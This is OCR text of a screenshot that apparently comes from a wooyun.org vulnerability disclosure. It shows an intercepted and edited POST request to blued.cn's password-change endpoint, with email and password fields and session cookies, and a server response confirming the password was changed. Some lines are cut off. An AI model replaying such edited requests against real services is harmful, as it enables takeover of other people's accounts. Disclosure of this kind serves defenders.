 4 http://www.blued.cn POST /check?m=Email&v= 02@163%2e... 200 278 text
5 http://www.blued.cn POST /check?m=changepw
POST request to http://www.blued.cn/check?m=changepw
Original request Edited request Response
Raw Params Headers Hex
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, lik
Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://www.blued.cn/setPassword:82f57b10dfe0c4fc6fc307a6d5a938
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: ASPSESSIONIDSQRTTQCA=NABPHNACKNJGPKFCHMGHPDPJ;
ASPSESSIONIDSQTSSRDB=LLCBDJNCHDMAFOLBPCOLPKGM;
CNZZDATA3925871=cnzz_eid%3D45040174-1387632346-http%253A%252F
%3D1387682308%26cnzz_a%3D1%26sin%3Dhttp%253A%252F%252Ftwe
d%252Freadhtml.jsp%253Fssid%253DA3kuzaMKpjszQmekuRMJqWDkt5d7
2
email= p01@163%2ecom&password=
? < + >
Original request Edited request Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-cache
Date: Sun, 22 Dec 2013 03:24:00 GMT
Pragma: no-cache
Content-Type: text/html; Charset=utf-8
Expires: Sat, 21 Dec 2013 03:24:00 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Vary: Accept-Encoding
Content-Length: 68
密码修改成功，请打开blued软件，使用新密码登录
www.wooyun.org